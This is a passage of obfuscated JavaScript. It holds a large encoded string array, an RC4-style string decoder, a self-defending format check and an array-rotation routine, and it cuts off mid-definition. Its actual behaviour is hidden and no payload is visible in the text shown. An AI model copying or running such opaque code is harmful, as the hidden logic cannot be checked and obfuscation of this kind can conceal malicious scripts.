4ddRdnMW4O','W6xdMHWNlG','W77dLHy4lq','WRixddu2','aNWTW581','vmoTiJtdLa','W77dNq82kW','gCohWO3cQXO','WO/dN8ohWPiv','W6uFvW/cJG','wb7dJLhcUG','qey5WP3dOG','g8o1WR/cQam','WQWrgt5D','bdxdVLa8','agHNhe4','WQHkrCkoWO4','WRTIfCk+WQC','fwm9W5i+','W6/dLHO5mW','dmo4WPNcKZy','xaldG1xcTG','qCo+lthdHa','hSo2WPpcQZ4','WRrzvmomW5m','W4vnWO/cSX8','qeRdK8oMWR0','cSk9WQZcThG','qSkmW4ylWPi','lCoxWODxFa','W5RdQdieWQG','e8kOWRpcTaS','nuDXj8oQ','WOuSW7rpW6u','zCovWP9ymq','WPVdRmo+F8oU','W5dcKc4sWQK','WPiZAq9S','xIjff8o+','W6NdRraWW58','shzOoSob','pLLchmoh','eCoAWPddNvS','W55zWPJcTHq','zaynW4Xr','oYJdU8o5pG','WQJcQ8oHiCoO','peP0lmo8','W4xcUCodo8kG','d2WRs8ko','oSo5WR7cTce','bSocWOfNca','WPVcH8oCemoC','wcVdH8oUWOy','BK/dImoBbW','CmkodHpcMa','W6FcNSoIo8kA','e8kWWPzymq','WQ8kW7HkW7O','bxHTbeO','cdBcRSoQWRK','zaCPWOJdTa','pZjAWQqj','WONcI8o0WPpdTG','WOSoW7jnW4a','WPqtDJG+','WPjXfSk/WP4','nq3dLfe5','p8kFjXZcRG','ssddNMZcGG','W6FdNYufWPy','WO3cK8kmWOBdOG','W7WMCYhcVq','WPBdJSkyFSoC','W6zjW6/cLdi','WO0AydeQ','u8kvW4ChWP8','hMfUa1W','eHv7WRyV','iXH1WP7dQq','gmojWPSGaq','uINdP8oGna','cCkljWNcIW','W7amW4dcVau','vSoZWQXcwW','uqK7WOn8','WQ0PCIT1','w8oeWRHyWRG','WO0ntJ4J','WRRdV8oyuCoU','phddNSoJWOW','tmkaW4OwWPS','W4ysW4lcNaW','dmkBctpcRW','W45kWOtcRWm','W4fsWQhcP8oR','W7xcLCo8W50I','W4hcQmolp8k9','i2aOW6Km','W5pdQSoyW54G','WOb5fCk/WOa','ANnTBJi','tGaIWQfK','W4yCzHlcUq','b8oRWOnUeW','m8kvjJZcLa','sffpwaC','WOCFW7TsW4y','WOTmcCkLWRe','ASkComkeW7i','W7mnWQW7W6S','WOWAqWr4','sSozW6Dwta','EWSIWQXu','D3DGFZe','pSovWPn4EW','zZRdNCohWQC','W4WpWQhcIWy','WQBcJSoMzSoN','r35zWP/cHW','W6hcSmoHmSki','W5W+wbRdKG','c8opWO07lW','Bmkxk8kHW7G','W4LGWOtdGqq','f0WorCkO','gmkbjHBcLq','jvHbWRZdQa','WP1YuIv4','daXGWRCY','W4bSgalcNq','WPOZW7vFW58','W77cUCoTa8k4','cfLJWPJdMq','v2f7zZ0','AsFdKmo/gG','WRtcG8oPESo0','lfKykCkD','e2O7W4GY','i8oHWOGKfG','sSoxWRreAW','WPKaDZqW','FZJdMSooWRW','y2jFDsi','W5uzWQ8wW78','W6ZcImo5WQxdUq','hdFcUCoJWRa','x8o/psBdHG','W4n5FZZcVq','i39RWRtdRa','lCo6WOO2nq','WQJdUcTQWRS','Cgy7WPldVG','d2bfW4eQ','dCkLbmo8W5O','favIWQmQ','W5BcOSoao8kH','eWZdPmo+mq','EIBdJmo2eq','W4ZdJaSEWOe','pZLriCo1','k30kW7ul','aHDkWRax','lSkPWPJdHb4','nSotWOvbBG','gbVdTCoYmq','tCosWPJcNNi','juFcO1S5','mdRdNLaC','W4ddRcGlWQC','i8oYWOHmna','sH3dHfJcQG','e8k2e8oXW5O','y8oLiapdQa','f8kuWRlcVgi','WOJdLmoHuCoi','nCkLWRWzWRy','WQpcUCoTo8kA','lSk/WPyTsW','u8oSjJNdLW','W5VdSc0Imq','WR1TA8kYWQq','W4ynWQCuW7e','b2D/h1K','hcxcNmoGWRC','rSkTkCkIW7W','WR7cJSobtCkq','smoxjSkjW6e','qwhdPmoRWOO','W4OLWQFcIgW','Ea/dGfdcKq','tb7dJCowWP4','ua06WQv0','WRhdOs5QWQu','WO/dV8oBW6Ox','bwWPW5q8','W6yFyajj','WQv8x8k/WOy','rGyCWRfH','wSojWOpdQq4','WQBdVtLWWQm','WPCeW7ToW5i','f8ooWPX7gG','b8kRWPPZcq','dCobWP0WlG','nfaoW58V','dHRdL8ofbq','de52efC','WRBcKCo/ECoN','WPKpqWXP','jmoGWOjrfW','W43dUc8FWRW','fCovWOrPbq','WRtcOSkidKW','u8k8lSkZW6q','W5tdTCoEWOrw','itRdGYW+','fM85rmka','lXpcOCoJWRK','W5ddMcS5iW','hI3dV8oNoW','j11Gomo9','u8oQiIldMa','kSkfpsldUG','ssRdP8ouWQe','WQL2w8ozW5S','x8oqWOJdVXm','WQBdPdn3WQm','WQJcGmk/gGC','vuldNmo9WRy','W49fWQdcQmo6','W6/dQmo5W7qY','nJRdNuKv','nCkygSovW7G','kKPOiSoK','w8olWQjzWRi','WPegqXLZ','qLldH8oKWQm','yxTOeL4','WPBcRmk+hY8','ASkkW7mgWOC','uHZdN1xcOW','W4fiWPhcRXi','dhT8gLy','WRtcLmo1C8oK','WO0vzrqM','x25ers0','xbiVWQX9','WP7dT8o7xmoH','W5fhw8k3WOi','rCopWRbjWRq','W45JWP7cI8og','WR1MzSkWWO4','WRvehmkLW64','W7JdIHCmWPq','nCoFWOvrmW','tSo+WQXAWOC','g8oDWOjMcG','eSk+WPKrja','f8opWOPYba','iCoNWQyYsG','zCoQmc7dMa','p8oOW6SreG','vcVdR8oCeq','rfZdGCo2WQ8','y8oLWQrhAW','veRdHCoLWQq','xSklW7ecWOy','aSk7WR/cRgu','F8ouWRTUya','wCoiWOxdOaW','AmoZWQzGFG','r8kTkSkPW7K','W4bhWRBcVmoT','waC/WQvH','q8oKdrNdMa','W77dHXSLma','h8ogWPv2dq','AComWR7dIaq','W7ldUCo7W7uZ','W4SwEbdcSW','gYpcQmo9WQS','FmoPWRzeWP0','WQOpW7z0W4i','esJcPmo1WR0','CmoXidddNW','WQFdPsnZWRa','ACkyfCkyW6m','zIpdKSo7gW','WRW5AHTi','EHSYW5KB','EJRdNSoiWRi','WPRdJ8oSr8oz','h8kajWFcNq','pmkPWPjmCq','hYVcQ8oLWRi','sWT5l8oE','hr57WQWX','WRzVrmk5WOm','a2Oyo8kD','WOepW7TkW4m','dSk7eSoIW5W','W6WfW4JcVrG','bmoYWPtcQJK','hSocWPjNda','W4tcVSokkCkN','E1NcPCotW4u','cCk4c8oXW5K','W48DzW/cVq','AdNdGmo6BG','W4eTWPaAW6u','rXtdTgVcTG','taCDWOJdHG','WRTYzY5X','pmodWPbvFa','Bmo+WPLBWQe','W7BcO8oIp8kA','ar3dPSkqpq','F2tdPmoBWOi','eYBcO0mp','BSoyWPfxFa','otVdLfOx','aCk1dmoOW54','wCkYpCkLW64','WO7cUSkTdJq','WOuqsHbZ','WOXLhSk6WPK','hMmTsCkw','u8odWP7dVqW','W4vFWOpcUqC','W7xdRCo9W7C0','WOSiuWvU','WOTfF8oHWQq','dmkHdmo2W4u','e8opWPLMdW','W5JdMXGyWPW','bmolWOH3eq','seddNSoPWRm','WPipsHLF','q8ogWQzeWQm','uHvEECoP','fmoZWOlcPtG','WRdcG8odWQtdPW','cfLVWQxdIa','W6ZcPmofWPBdNW','tCkhW54dWOu','B0/dRSoaoa','kbKJjSoW','WPFcPSk/bc4','WP8vrWD1','c8oGWRjcxa','r2zCWRRdKa','xCk1dSkTW7G','W5RdMb4Zlq','pc/dH1SF','g0/dRSoNjW','W45dWRBcOCo7','WPTppSkDWQe','W6aRW6ztW4e','W5RdJbKOpq','WRv5tCovW4m','W4VdMYuOWQu','WQL2t8ofW4a','ebn/WQmQ','wCoHoIFdIa','ua8/WRDZ','WOVcKmk8oYm','W4egWQOfW5S','vqRcSCkCmq','W4OeFX3cUq','aCkMcmoiWRe','wCoPgHRdRa','W5CaW4vXW40','WPq3ddGQ','hGPQWRa9','W69qWO/dL8oN','cCoAWO4/na','W5ZdNaT/W4W','CYpdHCoJeW','WPG/BGHq','hGZdVCo5lW','g25Yjvi','W7uDW4BcQqW','lmkboYNcUq','C8oFWPnfFG','W4fJWPlcQdG','lGhcGmotWRi','W5/dUdKBWQy','lSovWRnIyG','oh0OzSkb','WQOnpWmv','iH3dV0SP','WO7cS8k9etS','ua0jW5KB','bCojWPHXxa','WOhdMZj+WQ0','guDRkw8','a0znhCo6','W7WkW6NcTqe','c8omWOC5na','fmo3WPDmba','DCo6paxdOa','W4HkWORcTWe','W4qCWQOgW5S','WO82d1ad','aGtdLSozgW','qG7dPCogjG','wwfWwrK','b3j3dvO','W4WiW4pcQY0','aKDroCo+','WQv8vmoAW48','ESo4WPfIWOa','WRbzsmopW60','fmolWOe8kq','gSoCWPK2nW','AMaUWOJdRG','bMfbWQhdUq','W748WPRcJCoD','e8kNcmoXW4u','WPBcSSoGWONdVa','W4upCXZcRa','WQD8qSk4WP4','CJJdNmoGWP0','AmkimCoxW6S','e8odWPv5da','rCklW4q9W7S','WRhdRSoAWO3dNa','W4WRW47cLGq','C8ooW6DoEW','WPFdMSkSkJC','uJftf8o9','Cs3dO8ohWRG','fqvIWQaX','jefRp8o3','mZddIeOq','WQFdPXjYWOa','lSoCWPKTBa','agjYdfa','EJFdJSo/hG','rCo8iYldLq','mHVcO3Ov','nZ1NWPmr','WRDVlSkNWPq','c2LMbvq','r8klcmkpW6K','uCkaW5CbWOW','WOBdSZzCWQ0','lreXWQ4B','Bu/dM8oRgW','WPXZh8kMWPa','dSkbeSoBW50','W5/cQSoapSkX','WQddVtvXWQC','vupdGmoUWRm','vSosWQqTtG','kCkGW70xWRG','eZjVWRGw','W7W8DgpcSG','WOFcQmoHWQ7dQW','zZZdHSokWQy','qIHzdSo4','qSoMrHtdOG','WQFdJrjuWR8','WQv2s8kNWOG','orNdN8oZiq','WO7dJSo4uCog','e8knWPhcKum','k8kjdSoWW4W','xZtdNfiC','WOqkW7LdW5e','cwCPW5yT','c8k2WR3cRgu','fwC4W4q0','ks3dMeev','rmoVWOddGdi','BSkAWPVcQNm','fgu8W5uO','WO/cUCkJeZS','WRDVw8k+WPa','WRv2wmkSWOG','W57cT8oiiSkH','W4BdVcCvWRq','WPBcTCkmWO/cNa','WRhcKcStWQW','hWrOWQCR','pM1LWQVdRq','umozWRXaWRe','eKHgkmoD','hCo+WO/cQZK','wmk9k8k7W6i','gSoCWO05lG','W4XgWOpcSHe','amkhcSo+WRe','W5PgWRtcRCoJ','yNG+WOJdQa','ymohWPTsEq','WOlcOSkwkc4','pIBdL8oSbq','jCodW7aIka','v39gWQBdGG','hmoGWPlcRYq','WOnUlSk0WQC','iMjJWQldTW','W63dLrOImW','mHldVMe8','AmkidCoiW5a','hMTSdLq','bSkUWQBcQgi','ymouWQiTta','hMqYsCkv','emkOWQZcUge','p1PYoCoG','iebSi8oW','WPFdI8oHwmod','eZ3cUSo8WRu','rSkjW4SyWOy','gaCmWOtdNW','nCkjWRdcKgu','W6WLwXdcNq','kY7dGgeO','W7/dKbS4WOi','i8osWOnayW','tCopWRzvWRS','vSkYuSkjW4C','W4zeWPFcRH4','WP8FW6TFW4W','oMrIW4ldVW','WRFdKSofw8oE','cheHW505','W7KDW4lcSqa','WOvNkIvj','vuzhvYi','W6fDWP3cGCoy','C8kvW4D1WOC','dmkycmoZW5G','WQtcRmoMx8op','WQ1Hw8kZWPW','WQJdOtHOWQ4','xLxdJSoLWRe','WO/dMSo8D8od','dsHlWO8w','kgWyW5br','nmo1WQNcOsu','cX98WRiR','gmoCWPS6pG','aazOWQWY','Cs7dJ8ovWRu','WQ1HxmofW5K','c2CZrmkp','WRJcKCoNDmo2','W7NdHGyOmq','W6VdHrK6oG','AXJdSmoRWQO','WPDUhCk6WP8','WOddSq1yWOu','erVdTSoQjG','cvOnn8oG','xmoMxZtdMa','W6joWQ/cIxK','WRdcTmosWQ/dVq','WRX1qCkQWOO','W5zuWRBcTCoU','WPJcHCoLWOBdPW','vmkYjCkWW6O','vSooWQXrxa','fmkHg8oYW4y','WOSwW7bqW4e','W41nWONcQHy','WQ8vuvaa','mmogWOCYpq','WPBdKmoWyCoA','W4qzWRqBW6q','WQbHsmoxW54','WPrSrCkUWO4','vSknW4OgWO8','W6ZcMmouWQ7dNW','rcTCcmo2','fmkzWPdcKX4','FZNdMmoiWRa','cxOOqSka','zZtdI8oQfG','D2VdPCoMW4K','WOeDW7zjW4q','nqzHWRW','x8k2lCkKW6m','A2y/WOVdUG','gSkyWOBcI1u','cXbRWQOH','f8ocWPPTeq','pf/dRSobW4O','eZRdLSoQma','WOJdLCoeqSoy','qezgWPhdLW','EdtdUmouWOO','nq/dVCoewa','WQXNw8ogW44','WPi8zsuW','fmkOWRBcRgC','dCkzWOVcHt8','jmorWRldGMC','ymkAW5y/WOy','WQtcTCoKv8os','Awi7WPxdRG','W50kWQO6W4C','W63dJHKUoG','t8orWOJdOHy','tcNdP8oOWPi','g8okWPO8nW','eSoRWQe+dW','W4HhWRBcPCo4','lMf4WRNdTG','bmkDpW3cMa','DhXTzL8','WP/dJSoGv8ox','fG5HWRC8','f8kwctpcJa','hSogWPrVea','nc8aWRqU','Aunmvbe','a2HNcKC','uSobWR5iWQy','fbpdVSoYnq','WPddICoSr8oA','FcVdLComWRq','W5WSW63cIGS','ivvFW41p','ecVcVSoMWRq','W4WLqtNcQq','gernohe','WQLQxmolW6S','FConWOreqa','qxBcUmoLWOu','WRTTW6jGWQy','t8ogWQbzWRK','CI7dKCohWPa','WRW5vWPS','W4PoWOlcUcu','cSkXWQ3cRge','WR7cLmo6DCo2','WQW5p29F','f8oUW75QiW','W5ZdQt4zWRW','AmotWPbzEG','WPJcU8k9bZq','vCozbsBdGq','tCoeWQXTyW','W4ZdSY0wWQ0','W7O6vYRcTW','eeRcR8obWO8','W5FcRCovnSkK','dCkAoX/cLG','W5tcTmovp8kJ','u8ksW5OhWPO','eYBcTCoVWQO','pmoTW6iwWQC','W5acWQypW7O','tSopWRvdWRq','s1FdNmoIWQy','uCkAjSkfW6m','BCkjemkdW5W','tSkuW4iyWOi','a351avK','mSonWP5fCq','W6fWWOxcPmoU','EhXGyta','qMG9WOFdQa','W4aEzqNcSa','WQRdV8oAu8oD','WQ3cG8o7tmoj','zc4jWQvY','AmkUW5f1WOa','BmobWOPkEG','W5VdTIOFWQK','b8kzjXZcIq','bx1ovCo3','mxT+WQhdUG','WPbRc8kHWP0','cdxcVCoPWQy','ysldHSo1bG','ku0sE8kQ','WOKFW4fuWRm','jmk0cSovW4e','ee85W79m','EubzCYm','WOenW6TcW4a','bSohWPKYma','WPb2BHKJ','BMqfWO7dOW','F29VBZS','pg97WQJdRG','sCkrW4CmWPa','hCoLWPRcRdK','WPXYs8kSWQy','WRdcOmo+Cmo2','fWhdQ8o/jG','aSobWP14fa','zNS/x8oR','yfOKWRBdJa','vSoskWBdVa','ihT/jtm','aMiSW4i8','qI5ra8o4','W4NdQsGqWQC','hMr5bKC','ur7dKKNcRW','CbjgWO3dJG','WPZcOSkWccu','dgjcWRxdVW','W6nZWP3cICom','wSkOlSk+W60','WQjCWPpcNSo8','WPNcSmkTcYG','xLFdKCo+WR0','rLxdJmoRWQ8','odnkWPG','vCoYpYpdIq','i8k5e8ouW7K','W54rFX3cPG','W7eGWP8TW6O','gSkbbrFcSG','WO8lr8osW5a','WRa+rtb5','W47dSbmXWQi','bgaZsSk3','WRDZqCohW5m','a20TW4GZ','pJ/dM0Wr','W5NcR8oTa8kH','z8oCWRddVs4','c8kJlSoBW40','eXb7WQS1','WPHKbmk7WO0','ts/dPSoxWQe','cwO4tSkb','W6NdOCoYW70H','W4bhWQtcPSoN','q8oIltVdLW','duTmpe8','WRXBWOFcOXi','CrBdV0FcTq','nrldNuHZ','aCoQWQqTFa','WRRdSZbZWRa','lCokWPv1Dq','W7iWW6/cNIu','wHVdGuxcRq','lMXBWP3cIq','xmoqWPbTxa','v0WgWRBdNW','qLSUWPtdMq','vWddMSoBba','oYJdGmoFeW','jmkSWOBcSh4','WRnSw8kLWOm','W5ZcV8o/p8kK','mG/dLmo8gq','gbzLWRiZ','t8kiW4SzWOq','dI7cUmoHWQy','FSooWOjfEq','W4XurSoYW6C','fmk6WQXaAG','wWW9WQ50','FSoijHRdRa','C8oZWPLXqG','BCkHoCoeW6u','W5XMWOS0W7G','mbVdH8o+la','fXJdQSkFoW','aI3cO1S1','W48CDqlcTG','BSodWPnmya','E8kxjmkzWOy','W6jcWPVcV8og','E2tdTCogga','WQLNrSoyW5W','fSk0WQpcRxK','wqqQWQzN','W6PyWONdGxK','C8ofWPTaAW','qG0+WRD+','BmoSWP40fG','f2G7W4e6','W4pcImkIn8kS','exqQW547','gSkSWRpcUMy','cwK1qSkj','W4BcR8oanSkZ','W5qmWQ0CW7O','fYZdUCofpW','E8ouWP3cRdK','WRH1w8oHW4u','EYNdNmopWQS','W4lcUSoEn8kG','W4BdPG8yWQO','WQz2rCoxW4y','WRTYAZnC','eX7dQmo+oa','eCkJgSoPW4S','e8oqWPPZgG','BmkTW6ifWPm','WQSWW7j1W4a','wbRdJfZcOq','yMWQWO3dRa','kSovWOzwya','W4LDWPhcOXG','WObVqfmq','r1SfWO/dQG','f8k0fCoRW5m','jCohWPbuBG','WO0YsY4A','mmo8WQ4/iG','WOuExGrH','j8oAWPpcHZy','uCkMW7WhWQy','x8oAWQDuWRq','xCoYlc3dHG','FeThrJm','WOmeAsbj','j0XBm8kc','d8kUWQBcVx4','f8oyWOWVjW','vCkZgCkYW4y','WQtcK8oHA8o2','hcBcOmoQWRi','fh0VqCkg','B3KQWOBdVa','yeGRWPldPq','WRNcKCo3DmoR','qCo5lI7dIG','zItdPmoxiq','fSk0cSoXW5O','W5KbWOWYW4G','lmk7ctpcRW','e8kElSoBW40','ygPICZy','tmoiWPvnWOe','WRhcKbSuWRa','W7NcG8kzWPxdLG','c8owWPT3FW','FmoEWObqEW','m1TsqCkM','gmokWOL1eq','tKGAWO7dMq','W5ukWQSsW70','e8k0WQ7cQwq','gmoGWOhcRYu','iYjNhCos','tSoaWRnuWRS','uh9gWOpdUa','WQFdRSouWQ7dQG','nSodWOfAzq','WQ1/s8owW4y','W6tdVbiiWP0','W6pdQCoJW7S8','W6vYWQ7cJCkb','ha0aWOil','f8kvlZlcLG','smkRomk/W70','fSoGWPFcSdi','umkvW4SuWOy','ywu6WPtdTa','WOpdNCoLq8oz','WRVdJsXlWRa','WPFcHmotWRpdNW','f8kWWPRcM3m','f8o3WOrSbG','zxmMWONdVq','dGBdOSoLpq','CMu+WO/dPG','WQhcTmowW6/dKq','CYVdHZhcRq','WO3dUmozz8oH','lf1Zo8o8','WQ1MrSkTWOi','W7FdJWmYnG','WO5Ja8kWWPm','eHfPWQK9','d8oHWPZcQZa','db7dPSoXja','yIRdJmo5gW','bw8VW4O+','hSkJcmoTW5i','hgKZBmk3','muHGo8o3','WPdcLmoTWOldTq','WQPPqmkoWQe','WQBcKCkbDmoL','WPBcSmk0htG','fw4Oq8kv','jSogWPbPWRy','uCkHkmkNW7O','WO8rsGn4','WQFdOIXHWRO','w8oEWP/dSb4','ivLOefC','zCoyW49hW50','vtjzgmo5','WRHKrSooW50','hmkznNddSq','WO/dJmo5rCon','WPKqsbz/','x25UwaC','eqzIWRKP','uCooWRTcWRu','WQxcHSo6Fmo4','fWrlo0O','m8kUnI/cMG','rmkWWRWBWRy','W4tdTSkzcSkoW5O6W5FcP8kwW6OSWPK','emomWQuesG','bZ3cPmoIWRu','pNf4WR/dSa','avygW6yn','WPhdTaehqa','W5xdT8oqW5el','WPFcOCoIWORdNG','b1GcWPRdKG','rbq6WQb2','WRbPxCkQWO8','W5SAWQ8sW7W','ku0WzSkD','W4qdWRCqW60','ufZdJSojWOG','dmoFWPKXlG','amoKWQjljq','W4CqztZcNq','t8kGn8k8W6i','uHaWWRr5','r8oyWQpdGc8','tGldIeVcTW','W60gW4RcIIu','W5faBCogWP4','xSosWP7dTr0','WRW0FgpcVW','DgO+WPldQW','h8opWP5Rca','WOOqzI4G','fSokWPbUsq','fWRdTCo8ma','W5qMWPmVW64','WO8zuWvR','W5VcMmomuCoq','WQ8kBmkVWRS','kSo+mdBdNW','A8oJWQveWP4','h8oeWObYdG','W5TJWQ3cMmok','bCorWRfnda','BrnGarG','WQaxsW8r','WQ8uW7bPW5K','mgHOWR7dUG','W4ldLmo8W7ev','WRtdSs5VWQ0','c8kApHNcNG','W7NdSaGnqa','WRRcJmo4CmoS','WRPSs8kRWOa','WRnwsSkjWP8','W5KgWQ0pW68','p2CAW7yU','FuRdN8oSWOO','W7pdTGGomW','W7CxW5ZcOq0','WPKFW6rvW4O','v8o8oJRdNW','tSkaW5CFWPy','z3K7WPpdQG','b8o0WPpcOsa','WQ17rSoxW4m','ymo6oH3dNa','nmosWQjVlq','WRZdMXnHWPG','y8oFds/dOW','nComWOjgCG','W4RcRCoan8kW','k8oxWPPprW','rComWOhdVX0','tCoYWRP3','uSkhW4CyWOy','v3enWO3dGW','W5ulWRqoW7W','WORcGSo/WPFdVa','vCkmW4ekWPm','AIRdGCo/eW','rSo/id/dNW','W5dcUSoik8k4','bCooWOm2kG','axeXW5mZ','WRTNqmozW5G','DcHRWOS0','qK7dM8o3WQ0','g2jWa1u','BcBdJmoaWQC','WP/dICo7rSom','jbf6aJm','W7hdVSoTW7SX','WOuqW4nrW48','W41dW6/cNGe','gwb7eu0','a8okWPbRtW','W6u5DXv5','i8kRWRnTlW','lW7cGSod','WOhdNmoVqSoi','jSoDWQjOWQK','zbxdR8oQaq','j8obWQldRaK','Emo2WPBdHby','W45sWORcVrm','BxOVWOVdOW','iLfIn8o3','d8obW4tcUxq','WP4zW6biW4i','WQhdRc96WQ4','eCoGWOhcTJy','W4TDWPFcVra','W4riWPJcRGu','mZ/dI0Go','WQdcHCoMumoo','f2KOqmke','wSozWPZdRr0','bcVcPmoUWQu','WRpdPIr4WQm','u8k0kSoeW7W','W7FdLrWWpG','WP8kW7zfW50','W4FcSmogiSkV','CSkTW4ujWRe','WOqrAY4N','mCkSqqxcSq','qIVdMmolWQu','WPHgh8kKWP0','dG57WRy8','W5dcSrGvnG','W4tdScyqWQy','bKviWQpdKW','bCoiWPn1aW','W4H8WPBcNSoB','rbpdNSoRhW','W5WgWRuEW6q','zs/dH8otl8o2aG','WRWLWOlcVJm','aWtdOmoQja','WR3cLCoUD8o3','W7FdHGKKpq','WPfIACokW4W','mSkRWOdcML4','W7OfW5RcRbe','WO0sgSk1W7S','v8oVltZdMq','WQnOwCofW4e','tmkiW4GgWOi','ga58WQaJ','W7ycW5ZcSGK','h8oUWPhcTZe','u8kwcCk8W7S','WRNcGmo7BmoV','tSkUW54VWQC','W5OdW43cIIy','WPSnAY8F','v07dL8oPWQ0','d0ncaSoQ','W7yNWQW8W7G','yeRcO8owWOO','yJJdKmoaWRG','gNWTzCkD','ACoZWOjutG','aNb2gve','W7lcRSo0h8kZ','ihDLkmoX','x8kUW7m8WPO','wrCCWRPq','WQFcRSoeW6/dUa','vcNdR8o0oW','jhTnp8ou','k1X2pCo0','WPjTgSkZWPG','mwvdWO/dLW','WOLkg8kzW64','WPHJhCkKWPW','W7ZdLaG2ka','WQv4sSoUW4G','hmoXWRvrmW','WRlcTCokumo1','x8oJiJpdLW','yspdJmo2ha','ta/dJe3cQW','oYJdGmoFja','WPKrAty9','hItdLumW','WP/dPInyWR8','W5bHCHFdJq','WO7dISoIuCol','CIpdImoQhG','WP7dLCoVqSoy','W63dS8oXW6KS','As3dHmoJhG','cSocWP4VjW','bW/dVSoVpG','A8oxWPtdRWS','rLhdHSoPWR0','x8k7W5O5WQ0','gt/cTCoRWRi','aCotWRLzBq','j8kEcCooW4u','bSopW6yNsq','aNbnzN4','W4tcQCoFoSkK','xCooWR5wWR0','W6FdJqaWlW','W6pcRCoukCkr','WO3cH8kzWQxdGa','yYVdLmobWQq','W4ldSriBWQe','pSomWP1hzq','W5ylWQysW6a','WOJcRCoCWO/cIq','WOWexaLY','WR50xCk6WOu','W63dQ8oIW6yO','uCovWRDEWRO','vCkpW4GyWOy','e8knobJcKa','WQtdRJr0WRW','W7JdVCoHW700','W44dFXRcTq','oxTTWOhdSG','WRNdHI58WOm','AmopWO1xyG','i8oqWP1aAq','W7NdRSotWQ7dKq','zYBdUSoOWQi','WR/cMCoJCmoR','WOqEW4RcVa4','WOXJcSkOWOu','uWq9WQbG','WQldQZP3WRi','WRfeymosW4i','bIFdK8oGgG','hHxcMmoYWQW','cqHRWRGT','WQ5SqCk/WO8','jmokWRH9ga','WRhdRJPJWPi','iKfqWQKB','js/dMMmV','WQnLWP1KW6C','W59DWPNcVae','E8k6eSoeW60','l8k0WQ7cU10','DCk6WP1NEa','wtXfcmo9','eHH/WQW/','qmkfW54AWOW','pW1ybmo0','W4j9WRBcVmoU','WQtcPmo7umo6','WQJcGmk9lc8','nCoPWQiWlG','W47cJ8oQemoS','frhdISofpq','z1RdK8oRaW','W6VdLJ44oG','eqZdP8oHiq','iWtdMCkqpa','dxjkWReS','uWCGWRn2','W4rsWPJcSa0','mCkclsJcQa','W4m2rcZcRq','W7xdMrGWnG','WRvQsCocW5m','kCoiWPzqEW','vsHyc8oT','W7KEW47cSqa','xmouWPddVa0','W7rJWPxcUrG','zCoHiGJcNq','W5VcTmookCkM','CHJdL37cKG','W7edW47cVGy','meKotCkX','Bb7dJCoXWPy','Amo4WOPkFG','WRRcJSo0WOBdOa','eCopWOGXmG','xmkRk8kOW7W','pKvPiCo7','W5WACWVcVq','sHJdK1FcUa','W6ldNSoBW4Wx','j0jQnSo/','W6NdRZeiWOG','W4NdQW0mWPa','a8oqWRtcNXq','WPWFjSkfWQC','eCkJg8oUW5K','W6TqWRhcO8oE','WO/dLSoVuCoi','xSo9idpdJG','tHyQWRDY','WOncsmo0W4C','fmkWWRJcU2e','W6FdS8o4W6OX','W5lcSSoukCk/','ACkWW50FWPC','CCkKW5ClWPy','W5S2W5JcSH4','WQDmz8knWPO','jN1LWQJdSq','WRNcISoPBmoX','WOKqW7zEW5S','W7ldR8o+W7iI','nI7dIumn','C8oLWPO4aq'];function _0x2335329d(a,b){a=a-0x147;var c=_0x2335329c[a];if(_0x2335329d['KtKREY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2335329d['NXDoUz']=h,_0x2335329d['tGpIzY']={},_0x2335329d['KtKREY']=!![];}var e=_0x2335329c[0x0],f=a+e,g=_0x2335329d['tGpIzY'][f];if(g===undefined){if(_0x2335329d['nflUZU']===undefined){var i=function(j){this['razJpv']=j,this['nHEVQR']=[0x1,0x0,0x0],this['meDDYo']=function(){return'newState';},this['wvoTBi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXhRVT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rqlwSQ']=function(){var j=new RegExp(this['wvoTBi']+this['sXhRVT']),k=j['test'](this['meDDYo']['toString']())?--this['nHEVQR'][0x1]:--this['nHEVQR'][0x0];return this['DlPPGC'](k);},i['prototype']['DlPPGC']=function(j){if(!Boolean(~j))return j;return this['YUfjRx'](this['razJpv']);},i['prototype']['YUfjRx']=function(j){for(var k=0x0,l=this['nHEVQR']['length'];k<l;k++){this['nHEVQR']['push'](Math['round'](Math['random']())),l=this['nHEVQR']['length'];}return j(this['nHEVQR'][0x0]);},new i(_0x2335329d)['rqlwSQ'](),_0x2335329d['nflUZU']=!![];}c=_0x2335329d['NXDoUz'](c,b),_0x2335329d['tGpIzY'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x2335329d;while(!![]){try{var c=parseInt(S(0x1bbf,'KBoF'))*parseInt(S(0xcca,'E70R'))+parseInt(S(0xf2e,'mXeG'))*parseInt(S(0x1658,'lmcm'))+-parseInt(S(0xb2d,'6LVU'))*parseInt(S(0x1640,'v&rb'))+-parseInt(S(0xafb,'l(E!'))+-parseInt(S(0x10f8,'v&rb'))*-parseInt(S(0x1115,'$zWl'))+parseInt(S(0x1b3a,'l(E!'))+parseInt(S(0x104d,'t1)q'))*-parseInt(S(0x1fc,'#R6C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2335329c,0xef245),!function(){var T=_0x2335329d,c={};c[T(0x130c,'DbZi')]=function(z,A){return z<A;},c[T(0x6db,'mG2b')]=function(z,A){return z!==A;},c[T(0x186a,'rQ*T')]=function(z,A){return z===A;},c[T(0x1b59,'[&KQ')]=function(z,A){return z+A;},c[T(0xd9e,'mG2b')]=function(z,A){return z*A;},c[T(0x160f,'pPl3')]=function(z,A){return z-A;},c[T(0x16f4,'lmcm')]=function(z,A){return 